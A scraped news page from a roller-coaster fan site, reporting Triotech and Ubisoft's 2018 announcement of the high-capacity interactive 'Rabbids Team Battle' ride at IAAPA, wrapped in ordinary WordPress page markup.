Interactive attractions pioneers Triotech found new ways to increase capacity of their dark rides. Continuing their partnership with video gaming giant Ubisoft, the companys revealed their new &quot;Rabbids Team Battle&quot; game ride at the IAAPA Attractions Expo that will be the first to see the improvement. Click the headline for more information">
<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://coasterforce.com/wp-content/uploads/2017/01/cropped-CF-Favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://coasterforce.com/wp-content/uploads/2017/01/cropped-CF-Favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://coasterforce.com/wp-content/uploads/2017/01/cropped-CF-Favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://coasterforce.com/wp-content/uploads/2017/01/cropped-CF-Favicon-270x270.png" />
		<style id="wp-custom-css">
			/* .header-menu .elementor-nav-menu li:hover a{
	background:currentcolor linear-gradient(to bottom, rgba(255,255,255,0.85) 0%, #fff 100%) !important;
} */

/* Homepage Slider */
.slider .nivo-caption{
	display:flex !important;
	flex-direction:column;
	justify-content:center;
	height:100%;
	align-items:center;
	background:#00000099 !important;
	opacity:inherit !important;
	top:50px;
}
.slider h2{
	text-shadow:0px 2px 1.98px rgba(0, 0, 0, 0.77) !important;
	color:#ffffff;
}

/* Gallery Page */

.gallery-btn .tablenav-pages_0 {
    margin: 40px 0 4px !important;
}

.reg-txt a {
    color: #0B5793 !important;
}

.date-category h3.term-title.acatw-term-title {
    line-height: 10px !important;
}

.date-category a {
    font-weight: 400 !important;
    font-size: 18px !important;
}

@media only screen and (max-width: 600px) {
.slider h1{
  font-size:32px;
	line-height:1.2em;
	margin:0px;
 }
	.slider h2{
		font-size:20px;
		line-height:1.2em;
		margin:0px;
	}
	.slider .nivo-caption{
		top:0px;
	}
}
.slider .nivo-caption a{
	color: white !important;
  background-color: #44a6c6 !important;
  border: 1px solid white;
	transition: .1s ease-in-out;
	border-radius: 6px;
  font-size: 18px;
  line-height: 1.33;
  padding: 10px 16px;
}
.stick .menu-item a{
	color: rgba(94, 94, 94, 0.7) !important;
    font-family: "Open Sans", BlinkMacSystemFont, -apple-system, Segoe UI, Roboto, Helvetica, Arial, sans-serif;
    font-weight: 700;
    font-size: 13px;
}
#ctf .ctf-with-logo .ctf-author-box{
	margin-bottom:0px;
}
.hover-css h3:hover{
	text-decoration:underline;
}
.date-category ul{
	  list-style: none;
    padding: 0px;
    font-size: 16px;
    font-weight: 400;
}
.date-category ul li a{
		color:#000000;
}
.date-category ul li a:hover{
		color:#44A6C6;
}
.date-category{
	text-align:center;
}
.date-category h5{
	font-size: 28px;
  font-weight: 700;
}
.text-link-links a{
	color:#0b5793;
}
.pt-cv-tl-avatar .photo{
	display:none;
}
/* .homepage-posts h5{
	font-size:20px !important;
	padding:0px 20px !important;
}
.homepage-posts h4{
	font-size:18px !important;
}*/
body .homepage-posts .pt-cv-ifield .pt-cv-content{
	font-size:14px !important;
	padding:0px 15px !important;
}
.homepage-posts .pt-cv-social-buttons{
	padding:0px 15px !important;
} 
.post-content a:hover{
	text-decoration:underline;
}

@media only screen and (max-width: 767px) {
.table-shortcode .dt-container .dt-layout-row.dt-layout-table .dt-layout-cell{
	overflow:scroll;
 }
}

 .elementor .post-content iframe{
 max-width: 560px !important; 
    width: 100% !important;     
    display: block !important;   
    margin: 0 auto !important;  
    border: none !important; 
	  height: none;
} 

@media only screen and (min-width: 768px) {
	.timeline-stories .tl-items div.tl-item{
	margin:2px 0 0px!important;
}
}
.img-hover img:hover, .img-shadow img {
    box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.46);
}
.spacer{
	margin:40px 0;
}
.wp-caption-text {
    padding-top: 7px;
	text-align: center;
	    font-family: "Roboto", sans-serif;
    font-style: normal;
    font-weight: 400;
	    font-size: 14px;
    line-height: 1.42857143;
    color: #333;
}
.post-content h1{
	font-size:36px;
	font-weight: 500;
  line-height: 1.1;
	color:#000;
}
.inmation-footer-text div{
    display: flex;
    justify-content: center;
    gap: 2px;
}
.your-element {
    position: relative;
    z-index: 1;
}
.your-element::before {
    content: "";
    position: absolute;
    inset: 0;
    background: rgba(0,0,0,0.5); /* overlay color and opacity */
    z-index: -1;
}
/* .pt-cv-content-item{
	padding-bottom:30px !important;
}
.cvp-responsive-image[style*="background-image"]{
	height:100% !important;
}
.pt-cv-carousel-caption{
	height:100% !important;
} */

/* .post-3486 .elementor-element.elementor-element-4bb20f5{
	--overlay-opacity:0 !important;
} */
/* Disable container overlay when no featured image */
.single-post-banner.no-featured-image::before {
    display: none !important;
}

body{
	padding: 0px !important;
	margin: 0px !important;
	max-width: 100% !important;
}

		</style>
		</head>
<body class="wp-singular post-template-default single single-post postid-8018 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-hello-elementor wp-child-theme-hello-theme-child-master ml-lightbox-included metaslider-plugin hello-elementor-default elementor-default elementor-kit-14622 elementor-page-16058">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header data-elementor-type="header" data-elementor-id="15893" class="elementor elementor-15893 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-cf65ceb e-flex e-con-boxed e-con e-parent" data-id="cf65ceb" data-element_type="container" id="back-to-top" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-8c52718 e-con-full e-flex e-con e-child" data-id="8c52718" data-element_type="container">
				<div class="elementor-element elementor-element-e8eae3d elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="e8eae3d" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="/">
			<img width="432" height="94" src="https://coasterforce.com/wp-content/uploads/2023/11/cf-logo.png" class="attachment-full size-full wp-image-15887" alt="" srcset="https://coasterforce.com/wp-content/uploads/2023/11/cf-logo.png 432w, https://coasterforce.com/wp-content/uploads/2023/11/cf-logo-300x65.png 300w" sizes="(max-width: 432px) 100vw, 432px" />				</a>
											</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-2f56b65 e-con-full e-flex e-con e-child" data-id="2f56b65" data-element_type="container">
				<div class="elementor-element elementor-element-f00a442 header-menu elementor-nav-menu--dropdown-mobile elementor-nav-menu--stretch elementor-hidden-desktop elementor-hidden-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="f00a442" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-f00a442" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-50"><a href="https://coasterforce.com/" class="elementor-item">HOME</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3970"><a href="https://coasterforce.com/coaster-info/" class="elementor-item">COASTER INFO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://coasterforce.com/types/" class="elementor-sub-item">TYPES</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42"><a href="https://coasterforce.com/manufacturers/" class="elementor-sub-item">MANUFACTURERS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12018"><a href="https://coasterforce.com/elements/" class="elementor-sub-item">ELEMENTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11770"><a href="https://coasterforce.com/inversions/" class="elementor-sub-item">INVERSIONS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://coasterforce.com/physics/" class="elementor-sub-item">PHYSICS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://coasterforce.com/trains/" class="elementor-sub-item">TRAINS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="https://coasterforce.com/history/" class="elementor-sub-item">HISTORY</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49"><a href="https://coasterforce.com/theme-park-and-roller-coaster-records/" class="elementor-item">RECORDS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16005"><a href="/category/accidents/" class="elementor-item">ACCIDENTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18781"><a href="https://coasterforce.com/glossary/" class="elementor-item">GLOSSARY</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38"><a href="https://coasterforce.com/cf-live/" class="elementor-item">CF LIVE</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-620"><a href="/forums" class="elementor-item">FORUMS</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-f00a442" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-50"><a href="https://coasterforce.com/" class="elementor-item" tabindex="-1">HOME</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3970"><a href="https://coasterforce.com/coaster-info/" class="elementor-item" tabindex="-1">COASTER INFO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://coasterforce.com/types/" class="elementor-sub-item" tabindex="-1">TYPES</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42"><a href="https://coasterforce.com/manufacturers/" class="elementor-sub-item" tabindex="-1">MANUFACTURERS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12018"><a href="https://coasterforce.com/elements/" class="elementor-sub-item" tabindex="-1">ELEMENTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11770"><a href="https://coasterforce.com/inversions/" class="elementor-sub-item" tabindex="-1">INVERSIONS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://coasterforce.com/physics/" class="elementor-sub-item" tabindex="-1">PHYSICS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://coasterforce.com/trains/" class="elementor-sub-item" tabindex="-1">TRAINS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="https://coasterforce.com/history/" class="elementor-sub-item" tabindex="-1">HISTORY</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49"><a href="https://coasterforce.com/theme-park-and-roller-coaster-records/" class="elementor-item" tabindex="-1">RECORDS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16005"><a href="/category/accidents/" class="elementor-item" tabindex="-1">ACCIDENTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18781"><a href="https://coasterforce.com/glossary/" class="elementor-item" tabindex="-1">GLOSSARY</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38"><a href="https://coasterforce.com/cf-live/" class="elementor-item" tabindex="-1">CF LIVE</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-620"><a href="/forums" class="elementor-item" tabindex="-1">FORUMS</a></li>
</ul>			</nav>
						</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-bb32873 e-flex e-con-boxed e-con e-parent" data-id="bb32873" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-372e419 elementor-nav-menu--dropdown-mobile elementor-nav-menu--stretch elementor-hidden-mobile elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="372e419" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-372e419" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-50"><a href="https://coasterforce.com/" class="elementor-item">HOME</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3970"><a href="https://coasterforce.com/coaster-info/" class="elementor-item">COASTER INFO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://coasterforce.com/types/" class="elementor-sub-item">TYPES</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42"><a href="https://coasterforce.com/manufacturers/" class="elementor-sub-item">MANUFACTURERS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12018"><a href="https://coasterforce.com/elements/" class="elementor-sub-item">ELEMENTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11770"><a href="https://coasterforce.com/inversions/" class="elementor-sub-item">INVERSIONS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://coasterforce.com/physics/" class="elementor-sub-item">PHYSICS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://coasterforce.com/trains/" class="elementor-sub-item">TRAINS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="https://coasterforce.com/history/" class="elementor-sub-item">HISTORY</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49"><a href="https://coasterforce.com/theme-park-and-roller-coaster-records/" class="elementor-item">RECORDS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16005"><a href="/category/accidents/" class="elementor-item">ACCIDENTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18781"><a href="https://coasterforce.com/glossary/" class="elementor-item">GLOSSARY</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38"><a href="https://coasterforce.com/cf-live/" class="elementor-item">CF LIVE</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-620"><a href="/forums" class="elementor-item">FORUMS</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-372e419" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-50"><a href="https://coasterforce.com/" class="elementor-item" tabindex="-1">HOME</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3970"><a href="https://coasterforce.com/coaster-info/" class="elementor-item" tabindex="-1">COASTER INFO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://coasterforce.com/types/" class="elementor-sub-item" tabindex="-1">TYPES</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42"><a href="https://coasterforce.com/manufacturers/" class="elementor-sub-item" tabindex="-1">MANUFACTURERS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12018"><a href="https://coasterforce.com/elements/" class="elementor-sub-item" tabindex="-1">ELEMENTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11770"><a href="https://coasterforce.com/inversions/" class="elementor-sub-item" tabindex="-1">INVERSIONS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://coasterforce.com/physics/" class="elementor-sub-item" tabindex="-1">PHYSICS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://coasterforce.com/trains/" class="elementor-sub-item" tabindex="-1">TRAINS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="https://coasterforce.com/history/" class="elementor-sub-item" tabindex="-1">HISTORY</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49"><a href="https://coasterforce.com/theme-park-and-roller-coaster-records/" class="elementor-item" tabindex="-1">RECORDS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16005"><a href="/category/accidents/" class="elementor-item" tabindex="-1">ACCIDENTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18781"><a href="https://coasterforce.com/glossary/" class="elementor-item" tabindex="-1">GLOSSARY</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38"><a href="https://coasterforce.com/cf-live/" class="elementor-item" tabindex="-1">CF LIVE</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-620"><a href="/forums" class="elementor-item" tabindex="-1">FORUMS</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-42b3837 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-search" data-id="42b3837" data-element_type="widget" data-settings="{&quot;submit_trigger&quot;:&quot;key_enter&quot;,&quot;pagination_type_options&quot;:&quot;none&quot;}" data-widget_type="search.default">
				<div class="elementor-widget-container">
							<search class="e-search hidden" role="search">
			<form class="e-search-form" action="https://coasterforce.com" method="get">

				
				<label class="e-search-label" for="search-42b3837">
					<span class="elementor-screen-only">
						Search					</span>
					<svg aria-hidden="true" class="e-font-icon-svg e-fas-search" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg>				</label>

				<div class="e-search-input-wrapper">
					<input id="search-42b3837" placeholder="Search" class="e-search-input" type="search" name="s" value="" autocomplete="off" role="combobox" aria-autocomplete="list" aria-expanded="false" aria-controls="results-42b3837" aria-haspopup="listbox">
					<svg aria-hidden="true" class="e-font-icon-svg e-fas-times" viewBox="0 0 352 512" xmlns="http://www.w3.org/2000/svg"><path d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>										<output id="results-42b3837" class="e-search-results-container hide-loader" aria-live="polite" aria-atomic="true" aria-label="Results for search" tabindex="0">
						<div class="e-search-results"></div>
											</output>
									</div>
				
				
				<button class="e-search-submit elementor-screen-only " type="submit" aria-label="Search">
					
									</button>
				<input type="hidden" name="e_search_props" value="42b3837-15893">
			</form>
		</search>
						</div>
				</div>
					</div>
				</div>
				</header>
				<div data-elementor-type="single-post" data-elementor-id="16058" class="elementor elementor-16058 elementor-location-single post-8018 post type-post status-publish format-standard hentry category-news" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-4bb20f5 your-element single-post-banner e-flex e-con-boxed e-con e-parent" data-id="4bb20f5" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-1ebb940 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="1ebb940" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Triotech increase interactive ride capacity</h1>				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-645bf3d e-flex e-con-boxed e-con e-parent" data-id="645bf3d" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-863ccc0 post-content elementor-widget elementor-widget-theme-post-content" data-id="863ccc0" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<p><a href="https://coasterforce.com/wp-content/uploads/2018/11/rabids.jpg" data-src="https://coasterforce.com/wp-content/uploads/2018/11/rabids.jpg" data-thumb="https://coasterforce.com/wp-content/uploads/2018/11/rabids-300x225.jpg" class="ml-lightbox-enabled"><img fetchpriority="high" fetchpriority="high" decoding="async" class="alignleft size-medium wp-image-8019" src="https://coasterforce.com/wp-content/uploads/2018/11/rabids-300x225.jpg" alt="" width="300" height="225" srcset="https://coasterforce.com/wp-content/uploads/2018/11/rabids-300x225.jpg 300w, https://coasterforce.com/wp-content/uploads/2018/11/rabids-768x576.jpg 768w, https://coasterforce.com/wp-content/uploads/2018/11/rabids-1024x768.jpg 1024w, https://coasterforce.com/wp-content/uploads/2018/11/rabids.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></a><strong>Orlando, Florida, USA</strong></p>
<p>November 14, 2018 &#8211; Ernest Yale, Founder, President &amp; Chief Executive Officer of TRIOTECH announced a new breakthrough in high-capacity interactive attractions with Team Battle™. This innovative experience features interactivity, both team and individual play, and ride elements with full 4D effects.</p>
<p>Triotech partnered with Ubisoft, leading creator and publisher of interactive entertainment, to develop the first software to be played with the ride: an epic robot showdown orchestrated by Ubisoft’s fun, irreverent yet irresistible Rabbids. The two industry leaders collaborated closely on developing this interactive experience with Ubisoft leveraging its long-standing expertise in game design and 3D animation.</p>
<p><em>“We’re excited to partner with Ubisoft and bring an all-new experience for the entire family. Up to now, interactive motion simulators have been limited in the number of players due to screen clutter,”</em> said Ernest Yale, Founder, President &amp; Chief Executive Officer of TRIOTECH. <em>“We feel that with Team Battle™, Triotech has broken that barrier and we can offer much higher throughput than previously possible while still delivering an amazing guest experience for park visitors.”</em></p>
<p><em>“Triotech’s ambition to come up with a breakthrough attraction is what drew us to the project,”</em> said Jean de Rivières, Vice President of Location Based Entertainment, Ubisoft. <em>“As an entertainment company coming from the video game industry, Ubisoft has a unique approach to Location-Based Entertainment. We want to create innovative ways for audiences to experience our worlds and have fun. If we can accomplish these goals, we believe we will appeal to both fans and newcomers.”</em></p>
<p>Triotech’s Team Battle is a first-of-its-kind high-capacity dueling interactive attraction. Two teams will battle it out in an oversized multi-sensorial arena. Team Battle™ is based on Triotech&#8217;s award-winning XD Dark Ride Interactive theater technology. Rabbids Team Battle &#8211; Theater.</p>
<p><a href="https://coasterforce.com/wp-content/uploads/2018/11/Triotech_TeamBattle_Theater.jpg" data-src="https://coasterforce.com/wp-content/uploads/2018/11/Triotech_TeamBattle_Theater.jpg" data-thumb="https://coasterforce.com/wp-content/uploads/2018/11/Triotech_TeamBattle_Theater-1024x530.jpg" class="ml-lightbox-enabled"><img decoding="async" class="aligncenter size-large wp-image-8027" src="https://coasterforce.com/wp-content/uploads/2018/11/Triotech_TeamBattle_Theater-1024x530.jpg" alt="" width="750" height="388" srcset="https://coasterforce.com/wp-content/uploads/2018/11/Triotech_TeamBattle_Theater-1024x530.jpg 1024w, https://coasterforce.com/wp-content/uploads/2018/11/Triotech_TeamBattle_Theater-300x155.jpg 300w, https://coasterforce.com/wp-content/uploads/2018/11/Triotech_TeamBattle_Theater-768x398.jpg 768w, https://coasterforce.com/wp-content/uploads/2018/11/Triotech_TeamBattle_Theater.jpg 1920w" sizes="(max-width: 750px) 100vw, 750px" /></a></p>
<p>Each guest is seated in a motion seat equipped with a new model of light blaster, providing individual feedback. Using new technology and game-play design, the experience boasts both individual and team scoring elements driving interactivity and providing high replay value. A larger-than-life enveloping 270 degrees of screen combined with wind, light, and haptics effects enhance the immersion. The ride elements are enhanced through motion seats featuring D-BOX technology. With these enhancements, the highest capacity interactive ride would be 100 people at a time, which equates to 900 people per hour.</p>
<p><a href="https://coasterforce.com/forums/threads/iaapa-2018.43089/">Discuss IAAPA 2018 on our forums</a>.<br />
